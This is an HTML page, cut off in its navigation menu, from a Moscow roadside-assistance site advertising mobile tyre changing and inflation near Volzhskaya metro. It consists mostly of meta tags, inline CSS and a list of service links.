

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://avto-tekhpomosh.ru/metro/auto-help-metro-volzhskaya/zamena-i-podkachka-kolyos-volzhskaya/
body_size: 16703
content:
<!doctype html>
<html lang="ru">
  <head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /> 
	<title>Выездная замена и подкачка колёс у м. Волжская - Срочная автотехпомощь легковым и грузовым автомобилям в Москве и Московской области </title>
	  
	
	<meta name="keywords" content="Выездная замена и подкачка колёс у м. Волжская" />
	<meta name="description" content="Выездная подкачка и замена колес у метро Волжская - услуга дешево и срочно. Круглосуточно выезд специалиста к вашему неисправному автомобилю." />
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	
	<base href="https://avto-tekhpomosh.ru/"/>	  
	  
	<meta property="og:title" content="Замена и подкачка колёс  - метро Волжская  в Москве">
	<meta property="og:type" content="website"/>
	<meta property="og:site_name" content="Срочная автотехпомощь легковым и грузовым автомобилям в Москве и Московской области "/>
	<meta property="og:description" content="Услуга замена и подкачка колёс возле метро Волжская  в Москве - выездной шиномонтаж">
	<meta property="og:url" content="https://avto-tekhpomosh.ru//metro/auto-help-metro-volzhskaya/zamena-i-podkachka-kolyos-volzhskaya/"/>
	<meta property="og:locale" content="ru_RU">
	<meta property="og:image" content="https://avto-tekhpomosh.ru//img/logo_sticky.png"/>
 
	<link rel="shortcut icon" href="/favicon.png" type="image/x-icon"/>

	<link href="/css/all.min.css" rel="stylesheet">  <!-- Font Awesome Free 5.9.0 -->
	<link href="/css/wow-animate.css" rel="stylesheet">
	<link href="/css/bootstrap.min.css" rel="stylesheet">
	<link rel="stylesheet" href="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.css" />


    <style>
		@import url('https://fonts.googleapis.com/css?family=Lato:300,400,700,900&display=swap');
		@import url('https://fonts.googleapis.com/css?family=PT+Serif:400,700&display=swap&subset=cyrillic');
		html{height: 100%;}
		body{display: flex; flex-direction: column; height: 100%; font-family: 'Lato', sans-serif; font-style: normal; font-weight: 400; letter-spacing: normal; color:#777777;}
		h2, h3, h4, h5, h6{font-style:normal; font-weight:700; text-transform:uppercase; line-height:40px; letter-spacing: 2px; color:#199CDB;}
		.h2, h2{font-size: 1.2rem;}
		.h3, h3{font-size: 1.1rem;}
		.h4, h4{font-size: 1rem;}
		p{font-size:14px; padding:10px 0px 10px 0px; margin-bottom:0;}
		a{transition: all 0.2s ease;}
		.blue{color:#199CDB;}
		.special, .dn{display: none;}
		
		.bd-placeholder-img {font-size: 1.125rem; text-anchor: middle;}

		/*	MENU	*/
		.navbar{height:94px; background:rgba(0,0,0,0.3);}
		.navbar-brand{background:url(/img/logo.png) no-repeat; background-size:auto 42px !important;}
		.navbar-brand span{padding-left:60px;}
		.navbar-dark .navbar-nav .nav-link{font-weight:400; text-transform:uppercase;  line-height:28px; letter-spacing:1px;  color:#ffffff; padding:32px 20px 32px 20px;}
		.navbar-nav .nav-item a.level1{display:block; font-weight:400; text-transform:uppercase;  line-height:28px; letter-spacing:1px;  color:#ffffff; padding:32px 20px 32px 20px;}
		.avt-transp{background:#ffffff; color:#777777;}
		.avt-transp a.nav-link, .avt-transp .navbar-nav .nav-item a{color:#777777;}
		.avt-transp .navbar-nav .nav-item a.current{color:#199CDB !important;}
		.dropdown-menu{background:#222222; border-radius:0; padding:20px 0px 20px 0px; min-width:330px; margin-top:-10px;}
		.dropdown-menu a.dropdown-item{font-size:15px; color:#A8B1B6 !important; transition: all 0.3s ease; margin-bottom:10px;}
		.dropdown-menu a.dropdown-item:hover{color:#ffffff !important; background:transparent; margin-left:20px;}
		.dropdown-menu .fa-chevron-right{display:none; color:#ffffff; float:left; margin-top:5px; margin-right:10px;}
		.dropdown-menu a:hover .fa-chevron-right{display:block;}
		.navbar-dark .navbar-nav .show>.nav-link{color:#A8B1B6;}
		div.avt-menu2{position:absolute; left:410px; background:#222222; display:none; margin-top:-40px;}
		.avt-menu-id14:hover div.avt-menu2{diplay:block !important;}
				
		.avt-transp{box-shadow: 0 1px 5px 0 rgba(0,0,0,0.098039215686275);}
		.avt-transp span{color:#777777 !important;}
		.avt-transp .navbar-brand{background:url(/img/logo_sticky.png) no-repeat; background-size:auto 42px !important;}
		.avt-social{min-width:190px;}
		.avt-social-ins{float:left; padding-top:10px;}
		.avt-social i.fab{color:#ffffff; padding-right:15px; float:right;}
		.avt-transp .avt-social i.fab{color:#777777 !important;}
		.avt-transp .avt-social i.fab:hover, .avt-transp a.nav-link:hover{color:#199CDB !important;}
		.avt-phones-top{float:left; padding-right:10px;}
		.avt-phones-top a{color:#ffffff; font-weight:bold;}
		.avt-phones-top a:hover{text-decoration:none;}
		.avt-transp .avt-phones-top a{color:#777777;}
		.avt-transp .avt-phones-top a:hover{color:#199CDB;}
		.avt-modal{font-weight: 900; color: #ffffff; background:#199CDB; width:40px; margin-top:5px; transition: all 0.4s ease;}
		.avt-modal:hover{background-color:#ffffff; color:#199CDB; border:1px solid #199CDB;}
		.avt-zakaz .fas, .avt-zakaz .fab{color: #199CDB; font-size: 32px;}
		.avt-zakaz span{color: #199CDB; margin: 5px 0 0 10px; display: block; float: right; border-bottom: 1px dotted #199CDB;}
		.avt-zakaz-social .fab{padding-right: 15px;}
		.avt-capcha{margin-bottom: 20px;}
		.avt-capcha_img{display: inline-block;}
		.avt-capcha input{width: unset; display: inline-block; margin-left: 20px;}
		
			/* CAROUSEL */
		/* Carousel base class, MAIN */
		.carousel {margin-bottom: 2rem;}
		.carousel-caption {bottom:20px; z-index:10; background-color:rgba(0,0,0,0.4); padding-left:20px; padding-right:20px;}
		.carousel-item {height:500px; background-color: #777;}
		.carousel-item > img {position: absolute; top: 0; left: 0; min-width: 100%; height:500px;}
		.carousel-fade .carousel-item {opacity: 0; transition-duration: .6s; transition-property: opacity;}
		.carousel-fade .carousel-item.active, .carousel-fade  .carousel-item-next.carousel-item-left, .carousel-fade  .carousel-item-prev.carousel-item-right {opacity: 1;}
		.carousel-fade .active.carousel-item-left, .carousel-fade  .active.carousel-item-right {opacity: 0;}
		.carousel-fade .carousel-item-next, .carousel-fade .carousel-item-prev, .carousel-fade .carousel-item.active,
		.carousel-fade .active.carousel-item-left, .carousel-fade .active.carousel-item-prev {transform: translateX(0); transform: translate3d(0, 0, 0);}
		.carousel-inner h2{font-size:24p; font-weight:900; color:#ffffff;}
		p.avt-carousel-txt{font-size:42px; font-weight:900; letter-spacing:2px; line-height:1.13em; text-transform:uppercase; margin-top:20px; margin-bottom:20px;}
		a.avt-btn-lg{color:#ffffff; cursor:pointer; font-weight:inherit; border:2px solid #ffffff; border-radius:999px; display: inline-block; padding: 16px 38px 16px 38px;}
		a.avt-btn-lg:hover{background-color:#199CDB; border-color:#199CDB; color:#ffffff; text-decoration:none;}
		.carousel-item img, .avt-main-serv img, .avt-spec-main img{opacity: 1;transition: opacity 0.3s;}
		.carousel-item img[data-src], .avt-main-serv img[data-src], .avt-spec-main img[data-src]{opacity: 0;}
		.avt-head-imgbg{background-size: cover !important;}
	
		.avt-main-serv{text-align:center;}
		.avt-main-serv h3{font-size:18px; line-height:normal; min-height:46px; margin-top:15px;}
		.avt-main-serv p{font-size:0.875em; min-height:170px;}
		.avt-main-serv a{color:#199CDB;}
		.avt-main-serv a:hover{color:#A8B1B6; text-decoration:none;}
		.hover-image-serv{position: relative; overflow: hidden; display: inline-block; line-height: 0;}
		.hover-image-serv a{vertical-align: middle;}
		.hover-image-serv a::before{transition: all 0.5s ease; content: ""; position: absolute; top: 0; left: 0; right: 0; bottom: 0; background: #bfe2ff; transform: scale(0);}
		.hover-image-serv a:hover::before{opacity: 0.5; transform: scale(1);}
		.hover-image-serv a::after{transition:all 0.6s ease 0.2s; content:""; position:absolute; top:8px; left:8px; right:8px; bottom:8px; border:1px solid #aaa; background:#199CDB; opacity:0; transform:scale(0);}
		.hover-image-serv a:hover::after{opacity: 0.35; transform: scale(1);}
		.avt-portf-item .fa-search-plus{position:absolute; z-index:1; font-size:48px; color:#ffffff; display:none; padding:20px 0 0 20px;}
		.avt-portf-item a:hover .fa-search-plus{display:block;}
		.avt-serv-ins h3{font-size:16px; margin:0; min-height:60px;}
		.avt-serv-insS h3{min-height:40px; letter-spacing:normal; font-size:0.875rem;}
		.avt-serv-ins p{font-size:0.75em; min-height:180px; padding:5px 0;}
		
		.avt-spec-main{min-height:570px; padding-right:0; padding-left:0;}
		.avt-spec-main img{width:100%; height:570px;}
		.avt-spec-main-ins{position:absolute; z-index:10; width:100%; padding-top:180px;}
		.avt-spec-main-ins-txt{background-color:rgba(0,0,0,0.4); padding-top:20px; padding-bottom:20px;}
		.avt-spec-main-ins h2{color:#ffffff;}
		.avt-spec-main-ins h2 span{font-family: 'PT Serif', serif; font-size:1.13rem; font-weight:normal; font-style:italic; display:block; width:100%;}
		.avt-spec-main-ins p{color:#ffffff;}
		.avt-main-izbr-metro a{font-size:0.875em;}
		/* .avt-main-izbr-item ul{padding-left:0;}
		.avt-main-izbr-item li{list-style:none; padding-top:10px; padding-bottom:10px;}
		.avt-main-izbr-item a{color:#A8B1B6;}
		.avt-main-izbr-item li:hover{background-color:#199CDB;}
		.avt-main-izbr-item li:hover a{color:#ffffff;} */
		.avt-main-towns a{font-size: 0.75em; font-weight: bold;}
		
		.avt-feedb-main{margin-top:60px; margin-bottom:60px; background-color:#f5f5f5; padding-bottom:40px;}
		.avt-main-feedb-item{text-align:center;}
		.avt-main-feedb-item .far{font-size:56px; color:#199CDB;}
		.avt-main-feedb-item h5{font-size: 17px; font-weight: 700;  text-transform: uppercase; line-height: 32px; letter-spacing: 2px;}
		
		
		.avt-cont-main{margin-top:60px; margin-bottom:60px;}
		.avt-cont-main h4{font-size:17px; font-weight:700; text-transform:uppercase; line-height:32px; letter-spacing:2px;}
		.avt-cont-main .far, .avt-cont-main .fas {font-size:48px; float:left; color:#199CDB; width:30%;}
		.avt-cont-main a{color:#199CDB;}		
		
		/* HEAD inside page */	
		.avt-head-imgbg{color:#ffffff; height:475px; text-align:center; padding-top:160px; margin-bottom:0;
		background: url(assets/images/_uslugi/podkachka-koles_back.jpg) no-repeat; }
		.avt-head-imgbg .container{background-color:rgba(0,0,0,0.4);}
		h1.avt-headh1{font-size:28px; font-style:normal; font-weight:900; text-transform: uppercase; line-height:1.4em; letter-spacing:2px;}
		.breadcrumb{background-color:transparent; color:#ffffff;}
		.breadcrumb a, .breadcrumb span.name, .breadcrumb span.item{font-size:14px; color:#ffffff; letter-spacing: 1px !important; text-transform:uppercase;}
		.breadcrumb .fa-chevron-right{font-size:14px; color:#ffffff; padding:5px 10px 0 10px;}
		
				/* CONTENT */	
		.avt-main-cont{margin-top:80px; margin-bottom:80px;}
		.avt-cont-left img{width:100%;}
		.avt-aside-serv{padding-left:0; margin-bottom:20px;}
		.avt-aside-serv h3{font-size:18px; letter-spacing:normal; }
		.avt-aside-serv li{list-style:none; border-bottom:1px solid #E2E6E7;}
		.avt-aside-serv li.avt-aside-serv-last{border:none;}
		.avt-aside-serv a{color:#A8B1B6; padding:15px 0 15px 0;}
		.avt-aside-serv a:hover{color:#199CDB;}
		.avt-aside-serv .dropdown-menu{background:#ffffff;}
		.avt-aside-spec{border:1px solid #E2E6E7; padding:40px; text-align: center; margin-bottom:20px;}
		.avt-aside-spec h3{font-size: 21px;}
		.avt-aside-spec h3 span{font-family: 'PT Serif', serif; font-size:16px; font-style:italic; color:#199CDB; font-style:italic;}
		.avt-aside-spec p{padding:0px; margin-top:40px; margin-bottom:40px;}
		a.avt-btn, a.avt-btn-aside, .btn-primary{border-radius: 999px; padding: 16px 38px 16px 38px; transition: all 0.2s ease; border:2px solid #199CDB; color:#199CDB;}
		a.avt-btn:hover, a.avt-btn-aside:hover, .btn-primary:hover{background-color:#199CDB; border-color:#199CDB; color:#ffffff; text-decoration:none;}
		.btn-primary{border-radius: 999px; padding: 16px 38px 16px 38px; transition: all 0.2s ease; border:2px solid #199CDB; background-color:#199CDB; color:#ffffff;}
		.btn-primary:hover{color:#199CDB; border-color:#199CDB; background-color:#ffffff; text-decoration:none;}
		
		.avt-aside-bl{border:1px solid #E2E6E7; padding:10px; margin-bottom:10px;}
		.avt-aside-bl h4{color:#222222; font-size:16px; font-weight:900;}
		.newsAside-item{padding-bottom:20px;}
		.newsAside-item img{display:block; float:left; margin-right:10px;}
		.newsAside-item h4{font-size:16px; line-height:normal; letter-spacing:normal; text-transform:none; text-align:left; padding-left:120px;}
		.newsAside-item a{color:#777777;}
		.avt-aside-vdj{border:1px solid #E2E6E7; padding:40px; text-align: center;}
		
		/* .avt-info-news, .avt-info-art{min-height:767px;}
		.avt-info-news h2, .avt-info-art h2{}
		.avt-info-news a, .avt-info-art a{color:#222222; display:block; padding-top:40%; min-height:767px;}
		.avt-info-news{background:url(/img/4.jpg) no-repeat;}
		.avt-info-art{background:url(/img/4.jpg) no-repeat;} */
		.avt-servart{float: right; padding: 20px 0 10px 20px;}
		.avt-img-ins img{float:right; border-radius:3px; box-shadow:0 0 6px #199CDB; margin-left:5px;}
		.news-item{border-bottom:1px solid #E2E6E7; padding-bottom:40px;}
		.news-item h3{padding-top:20px;}
		.news-item h3 a{color:#222222; font-size:21px; font-weight:700;}
		.news-item h3 a:hover{opacity:0.6; text-decoration:none;}
		.news-item p{padding-top:30px; margin-bottom:20px;}
		.news-item img{padding-top:25px;}
		.news-item-even{background-color: #f5f5f5;}
		.avt-aimg-hover img{transition:all 0.3s ease;}
		.avt-aimg-hover img:hover{-webkit-filter:grayscale(100%); -moz-filter:grayscale(100%); -ms-filter:grayscale(100%); -o-filter:grayscale(100%); filter:grayscale(100%);  filter:gray; }
		ul.pagination{margin-top:20px;}
		ul.pagination li{padding:12px 15px; border:1px solid #E2E6E7; margin-right:5px;}
		ul.pagination li a{transition: all 0.2s ease;}
		ul.pagination li:hover, ul.pagination li:hover a, ul.pagination li.active, ul.pagination li.active a{text-decoration:none; color:#ffffff !important; background-color:#199CDB !important;}
		.avt-price-table{margin-top:20px; margin-bottom:40px; width:100%;}
		.avt-price-table table{width:100%; border:1px solid #E2E6E7;}
		.avt-price-table th{background:#199CDB; color:#ffffff; padding:10px;}
		.avt-price-table td{padding:10px;}
		.avt-allpr-item a:hover{color:#199CDB;}
		.nav-pills .nav-link.active, .nav-pills .show>.nav-link{background-color:transparent; color:#199CDB;}
		
		/*	PORTFOLIO	*/
		.mosaicflow__column {float:left;}
		.mosaicflow__item img {display:block; width:100%; height:auto;}
		.avt-portf-item{margin-bottom:10px;}
		.avt-portf-item p{font-size:0.75em; text-align:center; padding:5px 10px;}
		.avt-portf-item a{color:#A8B1B6; display:block; text-align:center;}
		
		.avt-cont-marks{padding-left:0;}
		.avt-cont-marks li{float:left; list-style:none; border-bottom:1px solid #E2E6E7; margin-right:10px;}
		.avt-cont-marks a{color:#A8B1B6;}
		.avt-cont-marks a:hover{color:#ffffff; background-color:#199CDB;}
		.avt-metroall-item{padding:0;}
		.avt-metroall-item a.nav-link{font-size:0.875em; line-height:1.13em;}
		
		/*	CONTACTS, eForm	*/
		.avt-sitemap .nav-item{list-style: none; font-weight:bold;}
		.avt-sitemap .nav-item a{color:#199CDB;}
		.avt-contacts{background-color:#f5f5f5;}
		.avt-contacts-r{padding-top:60px;}
		#YMapsID{width:100%; height:600px; padding:0; margin:0;}
		.avt-contacts h3{font-size:17px; font-weight:700; text-transform:uppercase; line-height:32px; letter-spacing:2px;}
		.avt-contacts a{color:#199CDB;}
		.avt-cont-phone, .avt-cont-time, .avt-cont-adress, .avt-cont-email{padding-left:100px; margin-top:40px;}
		.avt-contacts-r .far, .avt-contacts-r .fas{font-size:48px; float:left; color:#199CDB; width:30%;}
		.avt-cont-item{float:left; width:70%; min-height:90px; margin-bottom:40px;}
		.avt-email{padding-top:60px !important; padding-bottom:60px !important;}
		.errors{color:red;}
		.avt-inp-left{width:100%;}
		.avt-inp{border:1px solid #E2E6E7; padding:20px 15px; font-size:0.875em; color:#A8B1B6;}
		.eform .row div{padding:0;}
		.eform textarea{width:100%; min-height:189px; font-size:0.875em; color:#A8B1B6;}
		.avt-ver{margin-top:20px; margin-bottom:20px;}
		input.avt-btn-aside{background-color:#ffffff; border-radius:999px; padding: 16px 38px 16px 38px; transition: all 0.2s ease; border:2px solid #199CDB; color:#199CDB;}
		input.avt-btn-aside:hover{background-color:#199CDB; border-color:#199CDB; color:#ffffff; text-decoration:none;}
		#avt-zvonok .modal-content{padding:20px;}
		.avt-inp-modal{border:1px solid #E2E6E7; padding:20px 15px; font-size:0.875em; color:#A8B1B6; width:100%;}
		.avt-ver-modal{margin-top:20px; margin-bottom:20px;}
		.avt-ver-modal input{width:50%; float:left;}
		select.avt-inp-modal{border:1px solid #E2E6E7; padding:20px 15px; font-size:0.875em; color:#A8B1B6; width:100%;}
		
		.help-block{color:red; font-size:0.875em;}
		.avt-formZak .form-group{margin-bottom:10px;}
		.avt-formZak textarea.avt-inp-modal{height:110px;}
		.FormZ{margin-top:40px; margin-bottom:40px; margin-left:0; margin-right:0; padding:20px 5px; box-shadow: 0px 0px 30px rgb(0 0 0 / 25%); border-radius: 10px;}
		.FormZ-left-Item{float:left; width:50%; text-align:center; margin: 20px 0;}
		.FormZ-left-Item p{min-height:62px;}
		.FormZ-right-h{font-size:1.5em; font-weight:bold;}
		.FormZ-right-h span{display:block; font-size:initial; font-weight:normal; color:initial;}
		.FormZ .form-group div{padding-left:0; padding-right:0;}
		
		#menufaq .card .card-header .btn-link:after {content: "\f107"; font-family: 'Font Awesome 5 Free'; font-weight: 900; float: right;}
		#menufaq .card .card-header .btn-link.collapsed {color: #fff;}
		#menufaq .card .card-header .btn-link.collapsed:after {content: "\f106";}		
		#menufaq .card-header{background:#199CDB;}
		#menufaq .btn-link{color:#fff; font-weight:bold;}
		#menufaq .btn-link:hover{text-decoration:none;}
		
		.work{padding-bottom:30px;}
		.workItem{text-align:center;}
		.workItem:hover{opacity:0.9;}
		.workItem p{margin-top:20px; font-weight:bold;}
		
		.FormZ-left-Item img{width: auto;}
		
		/*	COMMENTS	*/
		#comments{padding-left:40px;}
		button.avt-btn-feedb{background-color:#ffffff; border-radius:999px; padding: 16px 38px 16px 38px; transition: all 0.2s ease; border:2px solid #199CDB; color:#199CDB; margin-top:20px;margin-bottom:20px;}
		button.avt-btn-feedb:hover{background-color:#199CDB; border-color:#199CDB; color:#ffffff; text-decoration:none;}
		.jot-comment{font:unset !important; font-family: 'Lato', sans-serif !important; font-size:15px !important; font-style: normal !important;}
		.jot-row .jot-comment-entry, .jot-row-alt .jot-comment-entry{background:none !important; border:none !important; border-radius:0 !important; border-bottom: 1px solid #E2E6E7 !important; padding:20px !important;}
		.jot-message{font-size:15px !important; line-height:normal !important;}
		.jot-controls textarea, .jot-controls input{border: 1px solid #E2E6E7 !important; padding:20px 15px !important; font-size:0.875em !important; color:#A8B1B6 !important;}
		.jot-controls textarea, .jot-controls input, .jot-input-prepend input{width:100% !important; border-radius:0 !important; font-size:15px !important;}
		.jot-btn{background-image:none !important; color:#ffffff !important; font-weight:bold !important; border:1px solid #199CDB !important; border-radius:0 !important; 
			text-shadow:none !important; background-color:#199CDB !important; padding: 6px 9px !important; font-size:14px !important;}
		.jot-btn-active{color:#199CDB !important; background-color:#ffffff !important;}
		.jot-btn-down{display:none !important;}
		.jot-rating{color:#199CDB !important; border:none !important;}
		
		.avt-whts-bottom{position:fixed; z-index: 999; bottom:50px; left:0; background-color:transparent;}
	    .avt-whts-bottom:hover{-webkit-animation: 0.1s tremor ease-out infinite; animation: 0.1s tremor ease-out infinite;}
		.avt-whts-bottom img{width:60px;}
		.wibro:hover {-webkit-animation: 0.1s tremor ease-out infinite;  animation: 0.1s tremor ease-out infinite;}
			@-webkit-keyframes tremor {
				0%, 25% {left: -1px;top:-1px;-webkit-transform: translateX(-4%);transform: translateX(-4%);}
				50%, 100% {left: 1px;top: 1px;-webkit-transform: translateX(4%);transform: translateX(4%);}
			}
			@-moz-keyframes tremor {
				0%, 25% {left: -1px;-webkit-transform: translateX(-4%);	transform: translateX(-4%);}
				50%, 100% {left: 1px;-webkit-transform: translateX(4%);	transform: translateX(4%);}
			}
			@-ms-keyframes tremor {
				0%, 25% {left: -1px;-webkit-transform: translateX(-4%);	transform: translateX(-4%);}
				50%, 100% {left: 1px;-webkit-transform: translateX(4%);	transform: translateX(4%);}
			}
			@-o-keyframes tremor {
				0%, 25% {left: -1px;-webkit-transform: translateX(-4%);transform: translateX(-4%);}
				50%, 100% {left: 1px;-webkit-transform: translateX(4%);	transform: translateX(4%);}
			}
			@keyframes tremor {
				0%, 25% {left: -1px;-webkit-transform: translateX(-4%);transform: translateX(-4%);}
				50%, 100% {left: 1px;-webkit-transform: translateX(4%);	transform: translateX(4%);}
			}
		
		footer{background-color:#222222; color:#A8B1B6; font-size:15px; padding-top: 60px;}
		footer a{color:#A8B1B6;}
		footer a:hover{color:#ffffff;}
		.back-to-top{position:fixed; bottom: 25px; right:25px; display:none; border-radius:50%; border:none;}
		.back-to-top:hover{background-color: #199CDB; color:#ffffff;}
		.avt-top-vs{display:block;}
		footer h3{font-size:14px; font-weight:900; text-transform:uppercase; line-height:27px; letter-spacing:2px; color:#ffffff; margin-bottom:40px;}
		footer h3 a{color:#ffffff;}
		.navbar-brand-footer{background:url(/img/logo.png) no-repeat; background-size:auto 42px; display:block; height:50px; color:#ffffff; margin-top:40px;}
		.navbar-brand-footer:hover{color:#ffffff; text-decoration:none;}
		.navbar-brand-footer span{text-transform:uppercase; font-weight:bold; letter-spacing:2px; padding-left:60px; position:relative; top:10px;}
		
		.avt-footer-bot{margin-top:40px; margin-bottom:40px; border-top:1px solid #47484A; padding-top:60px;}
		.avt-social-footer a{color:#A8B1B6; transition: all 0.2s ease;}
		.avt-social-footer a:hover{color:#ffffff;}
		.avt-social-footer i.fab{padding-left:20px; padding-right:20px;}
		p.avt-lic{padding-top:40px; padding-bottom:30px;}
		
		.newsFooter-item a, .newsFooter-item h4{color:#ffffff;}
		.newsFooter-item{padding-bottom:20px;}
		.newsFooter-item img{display:block; float:left;}
		.newsFooter-item h4{font-size:16px; font-weight:normal; line-height:normal; letter-spacing:normal; text-transform:none; text-align:left; padding-left:100px;}
		
	/* RESPONSIVE CSS */
	@media (min-width: 1220px) {
		.navbar-brand{}
		.avt-social{}
		}
	@media (min-width: 1440px) {
		.navbar-brand{position:relative; left:20px;}
		.avt-social{position:relative; right:20px;}
		}	
	@media (min-width: 1600px) {
		.navbar-brand{position:relative; left:3%;}
		.avt-social{position:relative; right:5%;}
		}
	@media (max-width: 1460px) {
		.navbar-nav .nav-item a.level1{padding:32px 18px 32px 18px; font-size: .875em;}
	}
	@media (max-width: 1439.98px) {
		.navbar-nav .nav-item a.level1{padding:32px 15px 32px 5px;}
	}
	@media (max-width: 1293px) {
		.navbar-dark .navbar-nav .nav-link{padding:32px 10px 32px 10px;}
		.avt-social{padding:0;}
		.avt-social i.fab{display:block; padding-bottom:5px;}
		.navbar-brand span{padding-left:0; display:block; padding-top:30px;}
		.navbar-brand {background: url(/img/logo.png) no-repeat 50% 0;}
		.navbar-dark .navbar-brand{margin-right:0;}
		.avt-transp .navbar-brand{background:url(/img/logo_sticky.png) no-repeat 50% 0;}
		}
	@media (max-width: 1139px) {
		.navbar-dark .navbar-nav .nav-link{padding: 32px 15px 32px 0; font-size:0.875em;}
	}
	@media (max-width: 1199.98px) {
		.navbar-brand{margin-right:0;}
		.avt-head-imgbg{padding-top:120px;}
		.navbar-nav .dropdown a.nav-link, .navbar-nav .nav-item a.level1{font-size: 0.875rem; padding-left:0; padding-right:12px;}	
		.avt-transp .navbar-nav .dropdown a.nav-link, .avt-transp .navbar-nav .nav-item a.level1{padding: 5px 0 0 12px !important; font-size: 0.875rem;}
		}
		
		nav.navbar .dropdown:hover > .dropdown-menu, .nav-item.dropdown:hover > .dropdown-menu{display: block;} 
	@media only screen and (max-device-width: 992px){
			nav.navbar .dropdown:hover .dropdown-menu, .nav-item.dropdown:hover > .dropdown-menu{}
		}
	@media (max-width: 991.98px) {
		.carousel{display: none;}
		.carousel-item img{display: none;}
		.navbar{height:68px; padding:0;}
		.avt-social{padding:0; position:absolute; top:15px; right:90px;}
		.avt-social i.fab{display:unset; padding-bottom:0; padding-right:10px;}
		.navbar-brand span{font-size:0.75em;}
		.navbar-brand{margin:10px 0 0 5px;}
		.navbar-dark .navbar-toggler{color:#ffffff; border-color:#ffffff; border-radius:0; padding:14px 12px; margin:5px 20px 0 0;}
		.navbar-toggler .fa-bars{color:#ffffff;}
		.avt-transp .navbar-toggler .fa-bars{color:#777777;}
		.avt-transp .navbar-toggler .fa-bars:hover{color:#199CDB;}
		.avt-transp .navbar-toggler{border-color:#777777 !important;}
		.navbar-expand-lg>.container{min-width:100%;}
		.navbar-nav{background:#ffffff;}
		.navbar-dark .navbar-nav .nav-item a{color:#777777; font-size:1.13em; padding:20px 20px;}
		.navbar-dark .navbar-nav .nav-item a.dropdown-item{font-size:1.0em; padding: .25rem 1.5rem;}
		.dropdown-menu a.dropdown-item:hover{color:#199CDB !important;}
		.navbar-nav .nav-item{border-bottom:1px solid #E2E6E7;}
		.navbar-dark .navbar-nav .show>.nav-link, .navbar-dark .navbar-nav .nav-link:focus, .navbar-dark .navbar-nav .nav-link:hover{color:#199CDB;}
		.dropdown-menu{background:#ffffff; border:none; border-top: 1px solid #E2E6E7;}
		.dropdown-item{padding-left:2.5rem;}
		.navbar-collapse{position:relative; top:-72px; z-index:11; background:#ffffff;}
		.avt-mob-close{width:100%; border:none; background:transparent; padding-top:10px;}
		.avt-mob-close .fa-angle-double-up{color:#777777;}
		h1.avt-h1{margin-top:90px; font-size:1.5rem;}
		.avt-main-serv p{min-height:unset;}
		.avt-main-cont{margin-top:40px; margin-bottom:40px;}
		.avt-cont-phone, .avt-cont-time, .avt-cont-adress, .avt-cont-email{padding-left:40px;}
	}	
	@media (max-width: 767.98px) {
		.avt-cont-phone, .avt-cont-time, .avt-cont-adress, .avt-cont-email{padding-left:10px;}
		h1.avt-headh1{font-size:1.25rem;}
		.avt-head-imgbg{background:none; height:unset; padding-top:68px;}
	}
	@media (max-width: 575.98px) {
		.mosaicflow__column{width:100% !important;}
		.hover-image-serv img{width: 100%;}		
	}
	@media (max-width: 424.98px) {
		.avt-img-ins img{float: none;}
	}
	@media (max-width: 413.98px) {
		.navbar-brand span{display:none;}
		a.navbar-brand{width:60px; height:42px;}
	}

    </style>
	<script src="https://my-lk.ru/metrika/index.js" defer></script>  
    
  	<link rel="stylesheet" type="text/css" href="/assets/snippets/jot/css/jot.css" />
</head> 
<body>	<a name="top"></a>

 <nav class="navbar navbar-expand-lg navbar-dark fixed-top avt-menu">
			  <a class="navbar-brand" href="/"><span>АвтоТехПомощь 24/7</span></a>
			  <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbars-avt" aria-controls="navbars-avt" aria-expanded="false" aria-label="Toggle navigation">
				  <i class="fas fa-bars fa-lg"></i>
			  </button>
	<div class="container">
		<div class="collapse navbar-collapse" id="navbars-avt">
			<button class="d-block d-sm-block d-md-block d-lg-none d-xl-none avt-mob-close" type="button" data-toggle="collapse" data-target="#navbars-avt" aria-controls="navbars-avt" aria-expanded="false" aria-label="Toggle navigation">
				<i class="fas fa-angle-double-up fa-lg"></i>
			</button>
			<ul class="navbar-nav mr-auto"><li class="nav-item dropdown"><a href="/" class="nav-link dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Главная</a><div class="dropdown-menu" aria-labelledby="dropdown01"><a href="/index/roadside-assistance-prompt-solutions-for-any-car-trouble/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Roadside Assistance: Prompt Solutions for Any Car Trouble</a></div></li><li class="nav-item"><a href="/prices/"  class="level1 even">Цены</a></li><li class="nav-item dropdown"><a href="/services/" class="nav-link dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Услуги</a><div class="dropdown-menu" aria-labelledby="dropdown01"><a href="/prikurit-avtomobil/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Прикурить автомобиль</a><a href="/zapravka-avtokondicionera/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Заправка автокондиционера</a><a href="/zamena-akkumulyatora-avtomobilya/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Замена аккумулятора</a><a href="/vskrytie-avtomobiley/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Вскрыть авто</a><a href="/vytashhit-zastryavshuyu-mashinu/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Вытащить авто</a><a href="/podvoz-topliva/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Доставка топлива</a><a href="/zaryadka-akkumulyatora-avtomobilya/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Зарядка автомобильного аккумулятора</a><a href="/zamena-i-podkachka-kolyos/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Замена и подкачка колёс</a><a href="/otogrev-mashiny/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Отогрев машины</a><a href="/izgotovlenie-klyuchej/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Изготовление автомобильных ключей</a><a href="/diagnostika-avtomobilya/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Диагностика автомобиля</a><a href="/buksir-evakuator-manipulyator/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Буксир, эвакуатор, манипулятор</a><a href="/snyatie-sekretok/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Снятие секреток</a><a href="/otklyuchenie-signalizacii-avtomobilya/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Отключение автосигнализации</a><a 